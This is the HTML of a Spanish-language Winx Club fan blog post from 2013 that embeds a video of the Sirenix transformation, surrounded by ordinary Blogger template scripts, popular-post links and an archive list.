<input class='search_input' id='s' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search and hit'/>
</form>
<div class='srch_btn'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='clear'></div>
<div class='container'>
<div class='topimg no-items section' id='topimg'></div>
<div class='row'>
<div class='twelve columns'>
<div id='leftContent'>
<div class='inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='four columns post_col masonry-brick hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuiyOPwcbIvnO8ErMoM4frha1nL2Bure1ZYCfzaOhRvB9pKjdNSbPYHEDY-Z3vQqS0WocN1WUsBeAIOkCRkk-SzQEEkSKIHMhtsDmFRhq_EyEtXKS1rJ8uli2C8m8fFcNkz1hiBN_fwg/s400/episodio+14+temporada+5+ingles+completo+sin+creditos+11795.jpg' itemprop='image' title='¡Vídeo de la transformación Winx Club Sirenix HD!'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2013-02-14T20:00:00+01:00'>February 14, 2013</abbr>
<p itemprop='description' style='display: none'>
</p>
<div style='position:absolute;visibility: hidden;z-index: -100;display:none;'>
<span itemprop='name'>&#161;Vídeo de la transformación Winx Club Sirenix HD!</span>
<a href='https://www.winxcluball.com/2013/02/video-de-la-transformacion-winx-club.html' itemprop='url'></a>
<img alt='¡Vídeo de la transformación Winx Club Sirenix HD!' itemprop='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuiyOPwcbIvnO8ErMoM4frha1nL2Bure1ZYCfzaOhRvB9pKjdNSbPYHEDY-Z3vQqS0WocN1WUsBeAIOkCRkk-SzQEEkSKIHMhtsDmFRhq_EyEtXKS1rJ8uli2C8m8fFcNkz1hiBN_fwg/s72-c/episodio+14+temporada+5+ingles+completo+sin+creditos+11795.jpg'/>
<p itemprop='description'>&#161;Vídeo de la transformación Winx Club Sirenix HD!</p><p itemprop='keywords'>&#161;Vídeo de la transformación Winx Club Sirenix HD!</p>
</div>
<div class='post_item'>
<h1 itemprop='headline'>&#161;Vídeo de la transformación Winx Club Sirenix HD!
</h1>
<div class='post_meta'>
<span class='user'>

by
<span style='color: #09BBB2;'>Winx Club All</span>
</span>
<span class='time'>
February 14, 2013
</span>
<span class='comment'>
</span>
</div>
<div class='post-body'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuiyOPwcbIvnO8ErMoM4frha1nL2Bure1ZYCfzaOhRvB9pKjdNSbPYHEDY-Z3vQqS0WocN1WUsBeAIOkCRkk-SzQEEkSKIHMhtsDmFRhq_EyEtXKS1rJ8uli2C8m8fFcNkz1hiBN_fwg/s1600/episodio+14+temporada+5+ingles+completo+sin+creditos+11795.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuiyOPwcbIvnO8ErMoM4frha1nL2Bure1ZYCfzaOhRvB9pKjdNSbPYHEDY-Z3vQqS0WocN1WUsBeAIOkCRkk-SzQEEkSKIHMhtsDmFRhq_EyEtXKS1rJ8uli2C8m8fFcNkz1hiBN_fwg/s400/episodio+14+temporada+5+ingles+completo+sin+creditos+11795.jpg" width="400" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<iframe allowfullscreen="" frameborder="0" height="360" src="//www.youtube.com/embed/i2fkIRCCa-M?list=UUUyKMYZ-tOsoYsi-FQwaoaw" width="640"></iframe></div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post_tag'>
Etiquetas:
<a href='https://www.winxcluball.com/search/label/5%C2%BA%20Temporada' rel='tag'>5º Temporada</a>
<a href='https://www.winxcluball.com/search/label/Winx%20Sirenix' rel='tag'>Winx Sirenix</a>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.winxcluball.com/2013/02/video-de-la-transformacion-winx-club.html&title=¡Vídeo de la transformación Winx Club Sirenix HD!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.winxcluball.com/2013/02/video-de-la-transformacion-winx-club.html&title=¡Vídeo de la transformación Winx Club Sirenix HD!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.winxcluball.com/2013/02/video-de-la-transformacion-winx-club.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuiyOPwcbIvnO8ErMoM4frha1nL2Bure1ZYCfzaOhRvB9pKjdNSbPYHEDY-Z3vQqS0WocN1WUsBeAIOkCRkk-SzQEEkSKIHMhtsDmFRhq_EyEtXKS1rJ8uli2C8m8fFcNkz1hiBN_fwg/s400/episodio+14+temporada+5+ingles+completo+sin+creditos+11795.jpg&description=      ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.winxcluball.com/2013/02/video-de-la-transformacion-winx-club.html&title=¡Vídeo de la transformación Winx Club Sirenix HD!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.winxcluball.com/2013/02/video-de-la-transformacion-winx-club.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuiyOPwcbIvnO8ErMoM4frha1nL2Bure1ZYCfzaOhRvB9pKjdNSbPYHEDY-Z3vQqS0WocN1WUsBeAIOkCRkk-SzQEEkSKIHMhtsDmFRhq_EyEtXKS1rJ8uli2C8m8fFcNkz1hiBN_fwg/s400/episodio+14+temporada+5+ingles+completo+sin+creditos+11795.jpg' text='¡Vídeo de la transformación Winx Club Sirenix HD!'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=¡Vídeo de la transformación Winx Club Sirenix HD! | https://www.winxcluball.com/2013/02/video-de-la-transformacion-winx-club.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=¡Vídeo de la transformación Winx Club Sirenix HD! | https://www.winxcluball.com/2013/02/video-de-la-transformacion-winx-club.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<span class='post-icons'>
</span>
<span class='post-location'>
</span>
</div>
</div>
<div class='post_author'>
<div class='author_avatar'><div class='small_thumb'><div class='author-avatar'><script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script></div></div></div>
<div class='author_wrapper'>
<h4>About author: <a href='/'>Winx Club All</a></h4>
<p>Official Fans Club member since 2012. All about #WinxClub - http://winxcluball.com </p></div>
<div class='clear'></div>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry='<h3 class="heading-border"><span>Related Posts</span></h3>';rn='<h3 class="heading-border"><span>No related post available</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/w129/")+'"/></a></div><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='<div class="clear"></div></ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/5º Temporada?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Winx Sirenix?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=5;removeRelatedDuplicates();printRelatedLabels('https://www.winxcluball.com/2013/02/video-de-la-transformacion-winx-club.html');</script>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.winxcluball.com/2013/02/feliz-san-valentin-todos.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<a class='home-link' href='https://www.winxcluball.com/'>Home</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.winxcluball.com/2013/02/nuevas-imagenes-del-winx-club-sirenix-2d.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar' id='social-widget-2'>
<div class='widget widget_socials'>
<h2>Follow Us</h2>
<div class='social_wrapper'>
<div class='social_inner'>
<a class="youtube" href="//www.youtube.com/c/winxcluballdolls" title="Youtube"></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' title='instagram'></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' title='Facebook'></a>
<a class='twitter' href='https://twitter.com/winxcluball' title='Twitter'></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' title='instagram'></a>
<!-- <a class='pinterest' href='http://pinterest.com/#' title='Pinterest'/> <a class='vimeo' href='http://vimeo.com/#' title='Vimeo'/> <a class='linkedin' href='#' title='Linkedin'/> <a class='tumblr' href='#' title='Tumblr'/> <a class='dribbble tooltip' href='http://dribbble.com/#' title='Dribbble'/> <a class='rss' href='#' title='RSS Feed'/> <a class='flickr' href='http://www.flickr.com/photos/#' title='Flickr'/> -->
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Subscribe Us</h2>
<div class='widget-content'>
<div class="youtube-player" data-id="2euohqHZf4M" />
<style>
.youtube-player {
  position: relative;
  padding-bottom: 54.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  background: #000;
  margin: 5px;
}

.youtube-player iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: transparent;
}

.youtube-player img {
  object-fit: cover;
  display: block;
  left: 0;
  bottom: 0;
  margin: auto;
  max-width: 100%;
  width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  height: auto;
  cursor: pointer;
  -webkit-transition: 0.4s all;
  -moz-transition: 0.4s all;
  transition: 0.4s all;
}

.youtube-player img:hover {
  -webkit-filter: brightness(75%);
  -moz-filter: brightness(75%);
  filter: brightness(75%);
}

.youtube-player .play {
  height: 72px;
  width: 72px;
  left: 50%;
  top: 50%;
  margin-left: -36px;
  margin-top: -36px;
  position: absolute;
   background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFEYBZZyrsqWZkY2bHbMDr_HXlzH-yMPBPUrACVDr0wBfaT4AkGjMDd85R3Mibekshvws77sLcloeoEZ7wEgOuMBqTV4tCXe5OWvNgy9CSbfcO0g0M-7i33rCg7o9lvdcRhmPchG1_Pn4/s16000/play-button.png") no-repeat;
  cursor: pointer;
}

</style>
<script type='text/javascript'>
//<![CDATA[
/* Light YouTube Embeds by @labnol */
/* Web: https://www.labnol.org/ */

function labnolIframe(div) {
  var iframe = document.createElement("iframe");
  iframe.setAttribute(
    "src",
    "https://www.youtube.com/embed/" + div.dataset.id + "?autoplay=1&rel=0"
  );
  iframe.setAttribute("frameborder", "0");
  iframe.setAttribute("allowfullscreen", "1");
  iframe.setAttribute(
    "allow",
    "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
  );
  div.parentNode.replaceChild(iframe, div);
}

function initYouTubeVideos() {
  var playerElements = document.getElementsByClassName("youtube-player");
  for (var n = 0; n < playerElements.length; n++) {
    var videoId = playerElements[n].dataset.id;
    var div = document.createElement("div");
    div.setAttribute("data-id", videoId);
    var thumbNode = document.createElement("img");
    thumbNode.src = "https://i.ytimg.com/vi/ID/hqdefault.jpg".replace(
      "ID",
      videoId
    );
    div.appendChild(thumbNode);
    var playButton = document.createElement("div");
    playButton.setAttribute("class", "play");
    div.appendChild(playButton);
    div.onclick = function () {
      labnolIframe(this);
    };
    playerElements[n].appendChild(div);
  }
}

document.addEventListener("DOMContentLoaded", initYouTubeVideos);

//]]>
</script></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html' target='_blank'>
<img alt='Winx Mini Magic Collection with Fairy Animals!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZqVhm6ygnDeBcwapRe-PqhPv2RZds-TsH_tEqoAeOeQKD7ilo1OFE-ujLvml6vSNMnZfWkhsxZq9kESgJZ4bB5JRzrMl-CV9MleHPtXUltMI1ShQ0CQ2oXvWnhuOrgyJegCAV4sX9mQ/s72-c/mim_cover.jpg' title='Winx Mini Magic Collection with Fairy Animals!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html'>Winx Mini Magic Collection with Fairy Animals!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html' target='_blank'>
<img alt='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEV3DYx0-NEmJ-kEE0R_EQ4Tzn2kHZKQMX1PxrZZzHLjr4AbMLHgnvVa-rcjwi9b44YIxxorIdxw19Sc541zD5IcHT87EhFtiZdNMU6To0o2624Lq1jKNoSVzX9eehw9KxMu99gzA_Nw/s72-c/la+foto+33+(1).jpg&container=blogger&gadget=a&rewriteMime=image%2F*' title='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html'>&#161;&#161;Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2012/08/especialistas.html' target='_blank'>
<img alt='Especialistas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb2AyDEixR7p0QAHOEHbtSVhYmlMZYf3DOBy7b8SmGsiqnDH_RqpkLsFbn_w7FHCC9kWv-qvy4nEaVFQW-mNx4SXjFvn_xBVYdTy5TP3bYxYKLmWhCdvn5s-x39t5KmB_TccAra9dHJI0/s72-c/sky298374534.png' title='Especialistas' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2012/08/especialistas.html'>Especialistas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/the-trix.html'>The Trix</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/valtor.html'>Valtor</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/alfea.html'>Alfea</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html' target='_blank'>
<img alt='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpVK4rKUYDY1hAnn2578ONHdg8fZ4urFXLpddqYLdf1zeawwHQFJDDQviEflHOJFLXB0jpq4hF27qAZJZHev50GvtDMPIr-h0yYizEpQSH7iXWIxYAtY1nOA87CYWNJzqIc8FwdCAnTA/s72-c/6+Vortex+of+Flames+10536.jpg' title='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html'>&#161;&#161;Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html' target='_blank'>
<img alt='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLA7mK4xoQxh3fBr_U0Q-VtPK0S5bTdtRwSxxynvbvbg6kz93YTmGivtlE2Nwzs0gfICvpoObNfU3RrpnejtrjBJXSQW-slyTrbkWTCL8DQUTatm7bBi_qnKaIOrw5HduDBrYWvPiu_eE/s72-c/6+Vortex+of+Flames+13009.jpg' title='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html'>&#161;Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/red-fountain.html'>Red Fountain</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2024/05/winx-club-reboot-2025.html' target='_blank'>
<img alt='Winx Club is coming back in 2025!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiBPoDlhPpYWKz88whbbjxPSAnZyenWW5V-0iZHsy1lgSHIoQEUjevDWSP06xU846dI42L52CfqSjz4ov__7cMMJ1AoMBHjRo5EE3RjgRgSw1us6UnKnmVfoW0KEQlAjW9YjhYAa61HuSsLq4yeKo69rEVtx-EcDxna6lgajsb5bRXxArHYI3MYjb_eA/s72-c/maxresdefault.jpg' title='Winx Club is coming back in 2025!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2024/05/winx-club-reboot-2025.html'>Winx Club is coming back in 2025!</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.winxcluball.com/2024/05/'>May 2024 (1)</option>
<option value='https://www.winxcluball.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.winxcluball.com/2021/12/'>December 2021 (2)</option>
<option value='https://www.winxcluball.com/2021/11/'>November 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/10/'>October 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/09/'>September 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/05/'>May 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/04/'>April 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/03/'>March 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/02/'>February 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/01/'>January 2021 (10)</option>
<option value='https://www.winxcluball.com/2020/12/'>December 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/11/'>November 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/10/'>October 2020 (8)</option>
<option value='https://www.winxcluball.com/2020/09/'>September 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/08/'>August 2020 (3)</option>
<option value='https://www.winxcluball.com/2020/07/'>July 2020 (2)</option>
<option value='https://www.winxcluball.com/2020/06/'>June 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/05/'>May 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/04/'>April 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/03/'>March 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/02/'>February 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/01/'>January 2020 (9)</option>
<option value='https://www.winxcluball.com/2019/12/'>December 2019 (6)</option>
<option value='https://www.winxcluball.com/2019/11/'>November 2019 (4)</option>
<option value='https://www.winxcluball.com/2019/10/'>October 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/09/'>September 2019 (15)</option>
<option value='https://www.winxcluball.com/2019/08/'>August 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/07/'>July 2019 (24)</option>
<option value='https://www.winxcluball.com/2019/06/'>June 2019 (18)</option>
<option value='https://www.winxcluball.com/2019/05/'>May 2019 (21)</option>
<option value='https://www.winxcluball.com/2019/04/'>April 2019 (19)</option>
<option value='https://www.winxcluball.com/2019/03/'>March 2019 (31)</option>
<option value='https://www.winxcluball.com/2019/02/'>February 2019 (16)</option>
<option value='https://www.winxcluball.com/2019/01/'>January 2019 (21)</option>
<option value='https://www.winxcluball.com/2018/12/'>December 2018 (13)</option>
<option value='https://www.winxcluball.com/2018/11/'>November 2018 (11)</option>
<option value='https://www.winxcluball.com/2018/10/'>October 2018 (15)</option>
<option value='https://www.winxcluball.com/2018/09/'>September 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/08/'>August 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/07/'>July 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/06/'>June 2018 (6)</option>
<option value='https://www.winxcluball.com/2018/05/'>May 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/04/'>April 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/03/'>March 2018 (23)</option>
<option value='https://www.winxcluball.com/2018/02/'>February 2018 (16)</option>
<option value='https://www.winxcluball.com/2018/01/'>January 2018 (12)</option>
<option value='https://www.winxcluball.com/2017/12/'>December 2017 (16)</option>
<option value='https://www.winxcluball.com/2017/11/'>November 2017 (13)</option>
<option value='https://www.winxcluball.com/2017/10/'>October 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/09/'>September 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/08/'>August 2017 (18)</option>
<option value='https://www.winxcluball.com/2017/07/'>July 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/06/'>June 2017 (22)</option>
<option value='https://www.winxcluball.com/2017/05/'>May 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/04/'>April 2017 (31)</option>
<option value='https://www.winxcluball.com/2017/03/'>March 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/02/'>February 2017 (27)</option>
<option value='https://www.winxcluball.com/2017/01/'>January 2017 (23)</option>
<option value='https://www.winxcluball.com/2016/12/'>December 2016 (44)</option>
<option value='https://www.winxcluball.com/2016/11/'>November 2016 (45)</option>
<option value='https://www.winxcluball.com/2016/10/'>October 2016 (37)</option>
<option value='https://www.winxcluball.com/2016/09/'>September 2016 (43)</option>
<option value='https://www.winxcluball.com/2016/08/'>August 2016 (31)</option>
<option value='https://www.winxcluball.com/2016/07/'>July 2016 (32)</option>
<option value='https://www.winxcluball.com/2016/06/'>June 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/05/'>May 2016 (34)</option>
<option value='https://www.winxcluball.com/2016/04/'>April 2016 (42)</option>
<option value='https://www.winxcluball.com/2016/03/'>March 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/02/'>February 2016 (56)</option>
<option value='https://www.winxcluball.com/2016/01/'>January 2016 (49)</option>
<option value='https://www.winxcluball.com/2015/12/'>December 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/11/'>November 2015 (62)</option>
<option value='https://www.winxcluball.com/2015/10/'>October 2015 (60)</option>
<option value='https://www.winxcluball.com/2015/09/'>September 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/08/'>August 2015 (68)</option>
<option value='https://www.winxcluball.com/2015/07/'>July 2015 (78)</option>
<option value='https://www.winxcluball.com/2015/06/'>June 2015 (97)</option>
<option value='https://www.winxcluball.com/2015/05/'>May 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/04/'>April 2015 (122)</option>
<option value='https://www.winxcluball.com/2015/03/'>March 2015 (102)</option>
<option value='https://www.winxcluball.com/2015/02/'>February 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/01/'>January 2015 (185)</option>
<option value='https://www.winxcluball.com/2014/12/'>December 2014 (80)</option>
<option value='https://www.winxcluball.com/2014/11/'>November 2014 (122)</option>
<option value='https://www.winxcluball.com/2014/10/'>October 2014 (138)</option>
<option value='https://www.winxcluball.com/2014/09/'>September 2014 (143)</option>
<option value='https://www.winxcluball.com/2014/08/'>August 2014 (166)</option>
<option value='https://www.winxcluball.com/2014/07/'>July 2014 (123)</option>
<option value='https://www.winxcluball.com/2014/06/'>June 2014 (8)</option>
<option value='https://www.winxcluball.com/2014/05/'>May 2014 (56)</option>
<option value='https://www.winxcluball.com/2014/04/'>April 2014 (173)</option>
<option value='https://www.winxcluball.com/2014/03/'>March 2014 (170)</option>
<option value='https://www.winxcluball.com/2014/02/'>February 2014 (127)</option>
<option value='https://www.winxcluball.com/2014/01/'>January 2014 (183)</option>
<option value='https://www.winxcluball.com/2013/12/'>December 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/11/'>November 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/10/'>October 2013 (271)</option>
<option value='https://www.winxcluball.com/2013/09/'>September 2013 (213)</option>
<option value='https://www.winxcluball.com/2013/08/'>August 2013 (291)</option>
<option value='https://www.winxcluball.com/2013/07/'>July 2013 (209)</option>
<option value='https://www.winxcluball.com/2013/06/'>June 2013 (230)</option>
<option value='https://www.winxcluball.com/2013/05/'>May 2013 (251)</option>
<option value='https://www.winxcluball.com/2013/04/'>April 2013 (216)</option>
<option value='https://www.winxcluball.com/2013/03/'>March 2013 (205)</option>
<option value='https://www.winxcluball.com/2013/02/'>February 2013 (161)</option>
<option value='https://www.winxcluball.com/2013/01/'>January 2013 (232)</option>
<option value='https://www.winxcluball.com/2012/12/'>December 2012 (197)</option>
<option value='https://www.winxcluball.com/2012/11/'>November 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/10/'>October 2012 (178)</option>
<option value='https://www.winxcluball.com/2012/09/'>September 2012 (167)</option>
<option value='https://www.winxcluball.com/2012/08/'>August 2012 (176)</option>
<option value='https://www.winxcluball.com/2012/07/'>July 2012 (156)</option>
